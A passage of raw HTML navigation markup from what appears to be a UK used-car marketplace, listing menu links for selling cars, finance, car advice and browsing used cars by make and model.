class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="finance" role="menuitem" aria-haspopup="true"><span>Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_carAdvice" role="menuitem" aria-haspopup="true"><span>Car Advice</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><div class="advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=header&amp;utm_campaign=advertise-with-us" id="header_advertiseWithUs" type="button" target="_blank" role="menuitem" rel="noopener noreferrer">Advertise with us</a></div></div></li></ul></div><div class="user-feature-buttons"><button type="button" id="nav_recentlyViewed" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path fill="currentColor" d="M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"></path></svg><span>Recent</span> </div></button><div class="user-feature-buttons__divider"></div><button type="button" id="nav_shortlist" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <div class="sl-count sl-count--empty"><svg class="color-content-primary" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg></div><span>Shortlist</span> </div></button><div class="user-feature-buttons__divider"></div><a id="nav_signIn" href="/account/signin/" class="user-feature-buttons__signin user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" fill="none"><path fill="currentColor" d="M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"></path></svg><span>Sign in</span> </div></a><button type="button" id="nav_openBurger" class="user-feature-buttons__burger user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg viewBox="0 0 35 25" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect y="1" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="9" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="17" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect></svg><span>Menu</span> </div></button></div></section><div class="mobile-secondary-nav  h-full"><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Make<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi" href="/audi/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW" href="/bmw/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Citroen" href="/citroen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Citroen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat" href="/fiat/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford" href="/ford/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda" href="/honda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hyundai" href="/hyundai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Hyundai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Jaguar" href="/jaguar/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Jaguar</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia" href="/kia/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover" href="/land-rover/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="MINI" href="/mini/used-cars/" role="menuitem" aria-haspopup="true"><span class="">MINI</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan" href="/nissan/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Porsche" href="/porsche/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Porsche</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Renault" href="/renault/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Renault</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Skoda" href="/skoda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Skoda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Suzuki" href="/suzuki/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Suzuki</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Tesla" href="/tesla/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Tesla</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota" href="/toyota/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volkswagen" href="/volkswagen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volkswagen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Vauxhall" href="/vauxhall/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Vauxhall</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volvo" href="/volvo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volvo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cheap used cars" href="/used-cars/cheap-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Cheap used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="All manufacturers" href="/used-cars/manufacturers/" role="menuitem" aria-haspopup="true"><span class="bold">All manufacturers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Model<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi A1" href="/audi/a1/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A1</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi A3" href="/audi/a3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi Q3" href="/audi/q3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi Q3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW 1 Series" href="/bmw/1-series/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW 1 Series</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X3" href="/bmw/x3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X5" href="/bmw/x5/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X5</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dacia Duster" href="/dacia/duster/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Dacia Duster</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat 500" href="/fiat/500/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat 500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Fiesta" href="/ford/fiesta/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Fiesta</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Kuga" href="/ford/kuga/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Kuga</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Puma" href="/ford/puma/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Puma</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda Jazz" href="/honda/jazz/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda Jazz</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia Sportage" href="/kia/sportage/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia Sportage</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover Defender" href="/land-rover/defender/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover Defender</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mercedes A-Class" href="/mercedes/a-class/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mercedes A-Class</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 